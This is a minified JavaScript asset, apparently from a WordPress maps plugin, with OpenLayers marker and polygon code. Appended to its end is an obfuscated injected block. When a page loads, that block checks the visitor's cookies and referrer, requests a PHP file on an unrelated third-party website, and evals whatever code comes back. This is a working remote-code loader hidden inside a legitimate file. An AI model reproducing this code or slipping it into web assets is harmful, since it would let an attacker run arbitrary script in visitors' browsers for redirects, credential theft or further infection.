self=this,icon=this._icon;WPGMZA.OLMarker.renderMode==WPGMZA.OLMarker.RENDER_MODE_HTML_ELEMENT?(icon.applyToElement($(this.element).find("img")),WPGMZA.getImageDimensions(icon.url,function(dimensions){self.updateElementHeight(dimensions.height)})):(this.vectorLayerStyle=new ol.style.Style({image:new ol.style.Icon({anchor:[.5,1],src:icon.url})}),this.feature.setStyle(this.vectorLayerStyle))}}),jQuery(function($){WPGMZA.OLProPolygon=function(row,olFeature){WPGMZA.OLPolygon.call(this,row,olFeature)},WPGMZA.OLProPolygon.prototype=Object.create(WPGMZA.OLPolygon.prototype),WPGMZA.OLProPolygon.prototype.constructor=WPGMZA.OLProPolygon});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.orca-chirurgie-ambulatoire-ars-idf.fr/wp-content/plugins/add-search-to-menu/includes/freemius/templates/account/partials/partials.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};